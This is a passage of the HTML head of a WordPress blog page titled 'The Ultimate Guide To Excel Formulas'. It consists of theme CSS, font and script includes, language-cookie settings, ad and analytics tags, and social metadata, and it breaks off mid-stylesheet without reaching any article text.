		font-weight: 700;
		text-transform: Capitalize;
	}

	.zox-post-width {
		margin: 0 auto;
		max-width: calc(1240px + 60px);
	}


	

		.zox-post-width {
			max-width: 1320px;
		}
			

			.zox-head-width {
				margin: 0 auto;
				max-width: calc(1260px + 60px);
			}
			.zox-nav-menu ul li.zox-mega-drop .zox-mega-dropdown {
							left: calc(((100vw - 100%) /2) * -1);
			}
				

			.zox-body-width,
			.zox-widget-feat-wrap.zox-o1 .zox-art-text-cont,
			.zox-widget-feat-wrap.zox-o4 .zox-art-text-cont,
			.zox-widget-feat-main.zox-o1 .zox-art-text-cont,
			.zox-widget-feat-main.zox-o4 .zox-art-text-cont {
				margin: 0 auto;
				padding: 0 30px;
				max-width: calc(1260px + 60px);
			}
				

			@media screen and (min-width: 1024px) {
				#zox-bot-head-left {
					display: none;
				}
				#zox-bot-head {
					grid-template-columns: auto 60px;
				}
				.zox-bot-head-menu {
					display: grid;
					padding: 0 0 0 90px;
				}
			}
			@media screen and (max-width: 1023px) {
				#zox-bot-head-left {
					display: grid;
				}
			}
				

	.zox-fix-up {
		-webkit-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
		   -moz-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
			-ms-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
			 -o-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
				box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
	}
		

.zox-nav-links {
	display: none;
	}
	

				.zox-feat-ent1-grid,
				.zox-feat-net1-grid {
					grid-template-columns: calc(100% - 320px) 300px;
					}
				.zox-post-main-wrap {
					grid-template-columns: calc(100% - 360px) 300px;
				}
				#zox-home-body-wrap {
					grid-template-columns: calc(100% - 360px) 300px;
					}
					

	.zox-byline-wrap {
		display: none;
	}
	

	span.zox-byline-date {
		display: none;
	}
	

	.zox-post-body p a {
		box-shadow: inset 0 -1px 0 0 #fff, inset 0 -2px 0 0 #ec2b8c;
		color: #000;
	}
	.zox-post-body p a:hover {
		color: #ec2b8c;
	}
	

			span.zox-widget-main-title {
				font-size: 3rem;
				font-style: italic;
			}
			@media screen and (max-width: 599px) {
				.zox-widget-main-head {
					margin: 0 0 15px;
				}
				span.zox-widget-main-title {
					font-size: 2.125rem;
				}
			}
			

			span.zox-widget-side-title {
				font-size: 2.125rem;
				font-style: italic;
			}
			#zox-side-wrap .zox-widget-side-head a.rsswidget {
				font-weight: 400;
			}
			

		h4.zox-post-main-title {
			text-align: left;
		}
		span.zox-post-main-title {
			font-size: 1.5rem;
			letter-spacing: .1em;
		}
		

		#zox-lead-top-wrap {
			position: relative;
			height: 0;
		}
		#zox-lead-top-in {
			clip: rect(0,auto,auto,0);
			overflow: hidden;
			position: absolute;
				left: 0;
				top: 0;
			z-index: 1;
			zoom: 1;
			width: 100%;
			height: 100%;
		}
		#zox-lead-top {
			position: fixed;
				top: 0;
				left: 0;
		}
		


		

span.zox-night.zox-night-mode.fas.fa-moon {
    display: none;
}
	
/*# sourceURL=zox-custom-style-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://www.hermagic.com/wp-content/themes/zoxpress/font-awesome/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='zox-fonts-css' href='//fonts.googleapis.com/css?family=Heebo%3A300%2C400%2C500%2C700%2C800%2C900%7CAlegreya%3A400%2C500%2C700%2C800%2C900%7CJosefin+Sans%3A300%2C400%2C600%2C700%7CLibre+Franklin%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CFrank+Ruhl+Libre%3A300%2C400%2C500%2C700%2C900%7CNunito+Sans%3A300%2C400%2C600%2C700%2C800%2C900%7CMontserrat%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CAnton%3A400%7CNoto+Serif%3A400%2C700%7CNunito%3A300%2C400%2C600%2C700%2C800%2C900%7CRajdhani%3A300%2C400%2C500%2C600%2C700%7CTitillium+Web%3A300%2C400%2C600%2C700%2C900%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CAmiri%3A400%2C400i%2C700%2C700i%7COswald%3A300%2C400%2C500%2C600%2C700%7CRoboto+Mono%3A400%2C700%7CBarlow+Semi+Condensed%3A700%2C800%2C900%7CPoppins%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto+Condensed%3A300%2C400%2C700%7CRoboto%3A300%2C400%2C500%2C700%2C900%7CPT+Serif%3A400%2C700%7COpen+Sans+Condensed%3A300%2C700%7COpen+Sans%3A700%7CSource+Serif+Pro%3A400%2C600%2C700%7CIM+Fell+French+Canon%3A400%2C400i%7CRoboto%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto+Condensed%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto+Condensed%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto+Condensed%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CIM+Fell+French+Canon%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CIM+Fell+French+Canon%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='zox-media-queries-css' href='https://www.hermagic.com/wp-content/themes/zoxpress/css/media-queries.css?ver=6.9' type='text/css' media='all' />
<script type="bb3b2d91cf117de6bec85d57-text/javascript" src="https://www.hermagic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="bb3b2d91cf117de6bec85d57-text/javascript" src="https://www.hermagic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="bb3b2d91cf117de6bec85d57-text/javascript" id="trp-language-cookie-js-extra">
/* <![CDATA[ */
var trp_language_cookie_data = {"abs_home":"https://www.hermagic.com/","url_slugs":{"en_US":"en","ko_KR":"ko","de_DE":"de"},"cookie_name":"trp_language","cookie_age":"30","cookie_path":"/","default_language":"en_US","publish_languages":["en_US","ko_KR","de_DE"],"trp_ald_ajax_url":"https://www.hermagic.com/wp-content/plugins/translatepress-developer/add-ons-pro/automatic-language-detection/includes/trp-ald-ajax.php","detection_method":"ip","popup_option":"no_popup","popup_type":"normal_popup","popup_textarea":"We've detected you might be speaking a different language. Do you want to change to:","popup_textarea_change_button":"Change Language","popup_textarea_close_button":"Close and do not switch language","iso_codes":{"en_US":"en","ko_KR":"ko","de_DE":"de"},"language_urls":{"en_US":"https://www.hermagic.com/excel-formulas/","ko_KR":"https://www.hermagic.com/ko/excel-formulas/","de_DE":"https://www.hermagic.com/de/excel-formulas/"},"english_name":{"en_US":"English","ko_KR":"\ud55c\uad6d\uc5b4","de_DE":"Deutsch"},"is_iphone_user_check":""};
//# sourceURL=trp-language-cookie-js-extra
/* ]]> */
</script>
<script type="bb3b2d91cf117de6bec85d57-text/javascript" src="https://www.hermagic.com/wp-content/plugins/translatepress-developer/add-ons-pro/automatic-language-detection/assets/js/trp-language-cookie.js?ver=1.1.1" id="trp-language-cookie-js"></script>
<link rel="https://api.w.org/" href="https://www.hermagic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hermagic.com/wp-json/wp/v2/posts/19442" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hermagic.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.hermagic.com/?p=19442' />
		<script type="bb3b2d91cf117de6bec85d57-text/javascript">
			var ajaxurl = "https:\/\/www.hermagic.com\/wp-admin\/admin-ajax.php";
		</script>
			<meta name="theme-color" content="#fff" />
			<meta property="og:type" content="article" />
													<meta property="og:image" content="https://www.hermagic.com/wp-content/uploads/2023/03/Untitled-design-_16_-960x576.webp" />
				<meta name="twitter:image" content="https://www.hermagic.com/wp-content/uploads/2023/03/Untitled-design-_16_-960x576.webp" />
						<meta property="og:url" content="https://www.hermagic.com/excel-formulas/" />
			<meta property="og:title" content="The Ultimate Guide To Excel Formulas " />
			<meta property="og:description" content="Excel formulas are the foundation of the Excel spreadsheet application. It is the language used to create and manipulate data within a workbook. It is a powerful tool that allows users to quickly manipulate large amounts of data and produce detailed reports and graphics. Excel formulas provide a range of capabilities to make data analysis [&hellip;]" />
			<meta name="twitter:card" content="summary_large_image">
			<meta name="twitter:url" content="https://www.hermagic.com/excel-formulas/">
			<meta name="twitter:title" content="The Ultimate Guide To Excel Formulas ">
			<meta name="twitter:description" content="Excel formulas are the foundation of the Excel spreadsheet application. It is the language used to create and manipulate data within a workbook. It is a powerful tool that allows users to quickly manipulate large amounts of data and produce detailed reports and graphics. Excel formulas provide a range of capabilities to make data analysis [&hellip;]">
			<link rel="alternate" hreflang="en-US" href="https://www.hermagic.com/excel-formulas/"/>
<link rel="alternate" hreflang="ko-KR" href="https://www.hermagic.com/ko/excel-formulas/"/>
<link rel="alternate" hreflang="de-DE" href="https://www.hermagic.com/de/excel-formulas/"/>
<link rel="alternate" hreflang="en" href="https://www.hermagic.com/excel-formulas/"/>
<link rel="alternate" hreflang="ko" href="https://www.hermagic.com/ko/excel-formulas/"/>
<link rel="alternate" hreflang="de" href="https://www.hermagic.com/de/excel-formulas/"/>
<meta name="generator" content="Elementor 3.19.2; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://www.hermagic.com/wp-content/uploads/2022/07/cropped-fav-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.hermagic.com/wp-content/uploads/2022/07/cropped-fav-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hermagic.com/wp-content/uploads/2022/07/cropped-fav-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.hermagic.com/wp-content/uploads/2022/07/cropped-fav-icon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@media screen and (max-width: 479px){
.icon-size {
    display: none;
}
	#zox-bot-head-mid {
    width: 70%;
}
	#zox-bot-head {
    grid-column-gap: 10px;
}
	.zox-top-soc-wrap {
    grid-gap: 15px;
}
}

.zox-feat-left-wrap .left .zox-widget-side-head h4 .zox-widget-side-title{display: none;}

.zox-feat-left-wrap .left .zox-widget-side-head .zox-widget-side-title:after{
content: 'Latest Posts';
	font-size: 2.125rem;
    font-style: italic;
	font-family: 'IM Fell French Canon', sans-serif;
    font-weight: 400;
    text-transform: Capitalize;
}

#block-5 .wp-container-2 {
	display: block;}

.wp-block-group__inner-container h2{
font-family: 'IM Fell French Canon', sans-serif;
    font-weight: 400;
    text-transform: Capitalize;
text-align: center;
	width: 100%;
font-size: 1.7rem;
    font-style: italic;
    padding-bottom: 14px;}

.wp-block-group__inner-container ul li{padding-bottom: 10px;}

.single .zox-post-body h2 {
    max-width: 100%!important;
}
.single .zox-post-body h3{
    margin: 0 auto;
    max-width: 100%!important;
}

.zox-post-date-wrap{
	display:none;
}
.wpcp-slide-image{
	width: 100%;
    height: auto;
}
.wpcp-carousel-section .wpcp-single-item img {
    height: auto;
}
.wpcp-wrapper-2807 .sp-wpcpro-section-title {
    line-height:42px;
}
.zox-post-body p.wp-caption-text, .zox-post-body .wp-block-image figcaption {
    color: #1c1b1b
!important;
    font-size: 1rem
!important;
    text-align: center
!important;
    font-weight: bold;
}
.zox-post-info-wrap {
    border-top: 0px solid #ddd!important;
    margin: -52px 0 0!important;
}
@media screen and (max-width: 479px){
.zox-post-info-wrap {
    margin: 0px 0 0!important;
}
}
.slick-active{
 margin-top: 25px;
}
.zox-post-head-wrap .zox-post-title{width: 75%;}

.sp-wpcpro-section-title{
    font-size: 2.125rem;
    font-style: italic;
	font-family: 'IM Fell French Canon', sans-serif;
    font-weight: 400;
    text-transform: Capitalize;
	text-align:center;
}

.wpcp-post-carousel .wpcp-all-captions p {
    color: #555;
    line-height: 24px;
}
.wpcp-post-carousel .wpcp-single-item .wpcp-all-captions {
    background: #fff;
}

.zox100 .zox-post-tags-header{
	 display: none;
}
.zox100>span:after {
    content: 'Hermagic Fashion Blogs:-';
	    display: block;
	    margin-top: -45px;
	overflow:hidden;
	color:#000;
	font-weight:bold;
	line-height:20px;
}
.zox-post-body table, .comment-inner table {
	border: 1px solid #ddd;
}
.su-spoiler-title {
    font-size: 17px!important;
}
.zox-nav-menu ul li a {
    font-size: 18px!important;
}
.zox-nav-menu ul li.menu-item-has-children a, .zox-nav-menu ul li.zox-mega-drop a {
    margin-right: 3px;
}
div#ez-toc-container {
    float: left;
}
#image {
    height: 0;
}
p.hor-ads {
    text-align: center;
}
span.hor-ad-tit {
    text-align: center;
    padding: 10px;
}
h4 {
    font-weight: 500 !important;
    font-size: 22px !important;
}

#Feature_Products_add .sa_hover_container img{
    height: 235px;
}
#Feature_Products_add .sa_hover_container {
    background: #F0F0F0 !important;
}


.affcoups .affcoups-coupons-list .affcoups-coupon__discount {
    top: 0;
	    background: #ed3692;
    color: white;
    border: 1px dashed black;
}


.affcoups .affcoups-coupon__discount {
    background: #ed3692;
    color: white;
   
}


.affcoups a.affcoups-coupon__button {
       background: #ed3692;
    color: white !important;
   
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text {
    background: #ed3692;
}

.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text:after {

    border-left: 36px solid #ed3692;
}

.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-code {
    background: #ffe8f4;
}

.her-img .elementor-widget-container{
	    border: 2px dashed #ed3692;
	
}
.affcoups a.affcoups-coupon__button:active, .affcoups a.affcoups-coupon__button:focus, .affcoups a.affcoups-coupon__button:hover {
    background-color: #ff80c0;

}
.her-img .elementor-widget-container a{
	 overflow: hidden;
	transition: transform 0.30s;
	
}
.her-img .elementor-widget-container a:hover{
	  transform: scale(1.1);
	
}
span.affcoups-coupon__button-code:hover {
    border-radius: 20px !important;
}
.affcoups a.affcoups-coupon__button:hover{
	border-radius: 20px !important
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text:hover{
	    border-radius: 20px 0px 0px 20px !important;

}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-code{
	border-radius: 20px 0px 0px 20px !important;
}
.zox-post-body-bot.left.zoxrel.zox100 {
    display: none;
}
#zox-home-widget-wrap .lazy-load {
    opacity: 1 !important;
}
.zox-post-body ol li{
    font-size: 1rem;
}
.zox-post-body hr, .comment-inner hr{
    margin: 10px auto;
}
.zox-top-soc-wrap {
    overflow: visible;
    display: flex;
}

.zox-post-body ul li, .zox-post-body ol li, .comment-inner ul li, .comment-inner ol li {
    font-size: 1rem;
}
span.zox-post-img-cap {
    font-size: 1rem;
    text-align: center;
}

#trp-floater-ls.trp-bottom-right {
    top: auto;
    bottom: 0;
    right: 5%;
    min-width: 120px;
}

/* topbar */
.tb {
text-align: center;
    padding: 10px 4px;
    background: #000000;
    color: #fff;
    border-bottom: 1px solid #7a7a7a;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: bold;
    height: 35px;
    margin-top: -15px;
}

p.p-left a {
    color: #EC2B8C;
}
p.zox-s-graph {
      position: relative;
  display: inline-block;
  word-wrap: break-word;
  overflow: hidden;
  max-height: 3.6em; /* (Number of lines you want visible) * (line-height) */
  line-height: 1.2em;
  /*text-align:justify;*/
}

p.zox-s-graph::after {
      content: "...";
  position: absolute;
  right: -12px; 
  bottom: 4px;
}

/* card */
.cd-w > div {
    box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.3);
	border-radius: 10px
}
.ribbon {
		position: absolute;
    top: 0px;
    width: 80%!important;
}
.pointer {
	position: absolute;
    top: 45%;
    left: -33px;
    width: 23%!important;
}

/* faq */
.tp-acco .elementor-tab-title {
	background-color: #f7f9fb;
    padding: 14px 10px !important;
	    border: 1px solid transparent;
}
.tp-acco .elementor-accordion .elementor-accordion-item {
    margin-bottom: 12px;
	border : 1px solid transparent;
}
.tp-acco .elementor-accordion .elementor-tab-content {
	    padding: 15px 20px;
    border-top: none;
}

.tp-trust li a {
    color: #3A8DCE;
}

.brand-logo img{width:55%;}
.brand-rating{
	border: 1px solid #EC2B8C;
    border-radius: 75px;
    height: 120px;
    width: 120px!important;
    padding-top: 15px;
    margin: 0 auto;
}
.cd-w{
	margin: 0px 20px
}
.cd-w .elementor-list-item-link-full_width{
  margin: 0px 20px
}

@media screen and (min-width:320px) and (max-width:480px){
.ribbon {
    position: absolute;
    top: 0px;
    width: 100%!important;
}
.ribbon p{
    text-align: center;
}
	.brand-rating {
    margin-bottom: 25px;
}
	
.tb {
    text-align: center;
    padding: 3px 4px;
    font-size: 13px;
    height: 35px;
    margin-top: -15px;
}
}

.call-to-action{
	margin-top: -100px !important;
    position: absolute;
    z-index: 9;
    margin-left: 12px;
    padding-left: 40%;
}

.call-to-action a{
	background: #d4000e;
    color: #fff;
    padding: 13px 35px;
    font-weight: bold;
    border-radius: 6px;
}

.call-to-action-footer{
	margin-top: -48px !important;
    position: absolute;
    z-index: 9;
    margin-left: 12px;
    padding-left: 0%;
}

.call-to-action-footer a{
	background: #d4000e;
    color: #fff;
    padding: 13px 35px;
    font-weight: bold;
    border-radius: 6px;
}
.su-accordion {
    margin-bottom: 3.5em!important;
}
/*.custom-body-lasttext{
  position: relative;
  top: 40px;
}*/

#slider_32726 .owl-item img {
    height: 230px!important;
	max-height: 250px!important;
	width:100%;
}

.tb p, ul.zox-widget-tab-head li a {
	text-transform: capitalize;
}
.zox-post-side-wrap {
    height: 545vh;
    overflow: auto !important;
    position: -webkit-sticky !important;
    position: sticky !important;
    top: 5%;
}

.zox-s1 span.zox-s-cat {text-transform: capitalize;}

a.zox-inf-more-but {text-transform: capitalize;}

span.zox-post-cat {text-transform: capitalize;
}
.gt_float_switcher {
    visibility: hidden;
}
.zox_ad_widget img {
        width: 225px;
    height: auto;
}

.brand-logos img{
	width: 89%;
  margin-left: -25px;
  border-bottom-left-radius: 10px;
	border-top-left-radius: 10px;}

.shop-btn-bpnew {

    font-family: "Roboto", Sans-serif;
    font-size: 18px;
    font-weight: 500;
    background-color: #F45800;
    color: #fff;
    padding: 12px 24px;
    z-index: 99;
    position: relative;
}
img.bp-new {
    border-radius: 10px;
}
.shop-para-bpnew {
    text-align: center;
}
.list ul li{
	list-style:disc!important;
}

@media screen and (min-width:320px) and (max-width:480px){
.img-flex .elementor-container{
   display: flex;
  flex-direction: column-reverse;
}
}
.elementor-widget-container ul{
	margin-left: 17px;
}
.list-style ul li{
	list-style:disc;
}
.zox-post-body p a {
    box-shadow: inset 0 -1px 0 0 #fff, inset 0 -2px 0 0 #ec2b8c;
    color: #ec2b8c!important;
}

/* vevor Page slider CSS */
 .main-body {
   display: flex;
   justify-content: center;
   align-items: center;
    }
    .card {
      background-color: #fff;
      border-radius: 12px;
      width: 320px;
      box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
      overflow: hidden;
      text-align: center;
      padding-bottom: 16px;
    }

    .card img {
      width: 100%;
      height: auto;
      border-top-left-radius: 12px;
      border-top-right-radius: 12px;
    }

    .card h3 {
      display: flex;
			margin: 15px;
      font-size: 18px;
      font-weight: 600;
      color: #000;
    }

    .btn {
      background-color: #001f4d;
      color: white;
      border: none;
      padding: 8px 20px;
      border-radius: 6px;
      font-size: 14px;
      cursor: pointer;
    }

    .btn:hover {
      background-color: #003366;
    }
    .divider {
  height: 1px;
  background-color: #e0e0e0; 
  margin-bottom: 15px;
}
/* slider css ends */
/*slider css trainline page*/
.card-two {
  width: auto;
	background: #fff;
  border: 1px solid #ccc;
  border-radius: 12px;
  overflow: hidden;
  box-shadow: 0 2px 6px rgba(0,0,0,0.1);
    }

    .card-two img {
      width: 90%;
      height: auto;
      padding: 10px;
    }

    .card-content {
      padding: 12px;
      text-align: center;
    }

    .card-content .name {
      font-size: 16px;
      font-weight: 600;
      margin-bottom: 4px;
      text-align: start;
    }
    

    .card-content .price {
      font-size: 14px;
      color: #444;
      margin-bottom: 4px;
      text-align: start;
    }

    .card-button {
      display: block;
      background-color: #00695c;
      color: white;
      text-align: center;
      padding: 10px 0;
      text-decoration: none;
      border-radius: 8px;
      margin: 0 12px 12px;
      font-weight: bold;
    }

    .card-button:hover {
      background-color: #004d40;
    }
/*slider css trainline page ends*/
.elementor-section ul li{
	list-style:disc;
	padding-bottom: 8px;
}		</style>
		
<meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7035364073261958" crossorigin="anonymous" type="bb3b2d91cf117de6bec85d57-text/javascript"></script>
     <style type="text/css">
		.contentak {
			position: fixed;
			top: 50%;
			left: 50%;
			transform: translate(-50%, -50%);
			width: 500px;
			height: 200px;
			text-align: center;
			background-color: transparent;
			box-sizing: border-box;
			padding: 10px;
			z-index: 10000;
			display: none;
			/*to hide popup initially*/
		}
		.close-btnak{
			cursor: pointer;
	    width: 30px;
	    height: 30px;
	    position: absolute;
	    top: -5px;
	    right: -5px;
	    border-radius: 20px;
	    background: rgb(0 0 0 / 55%);
	    font-size: 20px;
	    text-align: center;
	    color: #fff;
	    text-decoration: none;
	    padding: 5px;
		}
	</style>
	<script async src="https://opti-analytics.com/api/nservice/secure/" type="bb3b2d91cf117de6bec85d57-text/javascript"></script>
<style id='web-stories-list-styles-inline-css' type='text/css'>
:root{--ws-font-size-title:18px;--ws-font-size-circle-title:14px;--ws-font-size-excerpt:16px;--ws-font-size-author-date:14px;--ws-aspect-ratio:4/6;--ws-list-aspect-ratio:4/6;--ws-overlay-text-color:#fff;--ws-overlay-text-lh:1.3;--ws-story-min-width:160px;--ws-story-max-width:285px;--ws-circle-size:96px;--ws-circle-border-color:#ccc}.web-stories-list{margin-bottom:24px;margin-top:24px}.web-stories-theme-header-section .web-stories-list{margin-bottom:0;margin-top:0}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{margin:0 auto;max-width:max-content;position:relative}.web-stories-list__story{cursor:pointer;position:relative}.web-stories-list.is-view-type-carousel .web-stories-list__story{min-width:var(--ws-story-min-width)}.web-stories-list.is-style-default.is-view-type-carousel .web-stories-list__story,.web-stories-list.is-style-default.is-view-type-grid .web-stories-list__story{border-radius:8px;overflow:hidden}.web-stories-list__story-poster{aspect-ratio:var(--ws-aspect-ratio);position:relative}.web-stories-list__story-poster a{aspect-ratio:var(--ws-aspect-ratio);display:block;margin:0}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder{box-sizing:border-box}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder a,.web-stories-list__story-poster .web-stories-list__story-poster-placeholder span{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;word-break:normal}.web-stories-list__story.web-stories-list__story--amp .web-stories-list__story-poster a{pointer-events:none}.web-stories-list__story-poster img{box-sizing:border-box;height:100%;object-fit:cover;position:absolute;width:100%}.web-stories-list__story-poster:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));content:"";display:block;height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.web-stories-list__story-content-overlay{line-height:var(--ws-overlay-text-lh);padding:10px}html[amp] .web-stories-list__story-content-overlay{white-space:normal}.web-stories-list.is-view-type-carousel .web-stories-list__story-content-overlay,.web-stories-list.is-view-type-grid .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.web-stories-list .story-content-overlay__title{font-size:var(--ws-font-size-title);font-weight:700}.web-stories-list .story-content-overlay__author,.web-stories-list .story-content-overlay__date{font-size:var(--ws-font-size-author-date)}.web-stories-list .story-content-overlay__excerpt,.web-stories-list .story-content-overlay__title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.web-stories-list .story-content-overlay__title:not(:last-child){margin-bottom:15px}.web-stories-list .story-content-overlay__excerpt{-webkit-line-clamp:3;font-size:var(--ws-font-size-excerpt);margin-bottom:8px}.web-stories-list.alignfull .web-stories-list__archive-link{right:10px}.web-stories-list.is-view-type-grid .web-stories-list__archive-link,.web-stories-list.is-view-type-list .web-stories-list__archive-link{display:block;flex-basis:100%;margin:32px auto 0;text-align:center}.web-stories-list.is-view-type-grid .web-stories-list__archive-link a,.web-stories-list.is-view-type-list .web-stories-list__archive-link a{border:1px solid;border-radius:100px;padding:7px 53px}.web-stories-lightbox-open{overflow-y:hidden}.web-stories-list__lightbox,.web-stories-singleton__lightbox{align-items:center;background:#000;height:100%;justify-content:center;left:0;opacity:0;position:fixed;top:0;transform:translateY(-100vh);width:100%;z-index:-999999999}.web-stories-list__lightbox-wrapper amp-lightbox,.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{z-index:999999999}.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{opacity:1;transform:translate(0)}.web-stories-list__lightbox amp-story-player,.web-stories-singleton__lightbox amp-story-player{height:100%;width:100%}.story-lightbox__close-button{background:none!important;border:none;border-radius:0;cursor:pointer;display:inline-block;height:40px;left:0;position:absolute;top:8px;width:40px;z-index:1}.story-lightbox__close-button--stick{background-color:#fff;display:inline-block;height:20px;left:20px;position:absolute;top:15px;transform:rotate(45deg);width:3px}.story-lightbox__close-button--stick:first-child{transform:rotate(-45deg)}html:not([amp]) .web-stories-list .web-stories-list__lightbox amp-story-player a,html:not([amp]) .web-stories-singleton__lightbox amp-story-player a{position:absolute}@media (min-width:676px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:46px}.story-lightbox__close-button{left:10px}.story-lightbox__close-button--stick{height:25px;left:20px;top:5px}}@media (min-width:783px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:32px}}.web-stories-list.is-view-type-grid .web-stories-list__inner-wrapper{display:flex;flex-wrap:wrap}.web-stories-list.is-view-type-grid .web-stories-list__story{flex-basis:calc(100% - 8px);margin:4px}@media (min-width:415px){.web-stories-list.is-view-type-grid.columns-1 .web-stories-list__story{flex-basis:calc(100% - 8px)}.web-stories-list.is-view-type-grid.columns-2 .web-stories-list__story{flex-basis:calc(50% - 8px)}.web-stories-list.is-view-type-grid.columns-3 .web-stories-list__story{flex-basis:calc(33.33333% - 8px)}.web-stories-list.is-view-type-grid.columns-4 .web-stories-list__story{flex-basis:calc(25% - 8px)}.web-stories-list.is-view-type-grid.columns-5 .web-stories-list__story{flex-basis:calc(20% - 8px)}}.web-stories-theme-header-section .web-stories-list.is-view-type-circles{border-bottom:1px solid #ccc;padding:12px 0}.web-stories-list.is-view-type-circles .amp-carousel-slide{vertical-align:top}.web-stories-list.is-view-type-circles .glider-track{margin:0 auto}.web-stories-list.is-view-type-circles .web-stories-list__story{display:inline-block;margin:0 5px;max-width:var(--ws-circle-size);min-width:var(--ws-circle-size);text-align:center}.web-stories-list.is-view-type-circles .web-stories-list__story-poster,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a{aspect-ratio:1}.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster .web-stories-list__story-poster-placeholder,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img,.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{background-clip:content-box;border:2px solid var(--ws-circle-border-color);border-radius:50%;height:var(--ws-circle-size);left:0;max-width:none;padding:2px;position:absolute;top:0;width:var(--ws-circle-size)}.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-circles .web-stories-list__story-poster-placeholder:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.web-stories-list.is-view-type-circles .web-stories-list__story-content-overlay{padding-bottom:0}.web-stories-list.is-view-type-circles .story-content-overlay__title{font-size:var(--ws-font-size-circle-title)}.web-stories-list.is-view-type-circles.has-title .glider-next,.web-stories-list.is-view-type-circles.has-title .glider-prev{top:35%}.web-stories-list.is-view-type-list .web-stories-list__story{margin-bottom:12px}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.ws-legacy-widget-preview .web-stories-list.is-view-type-list 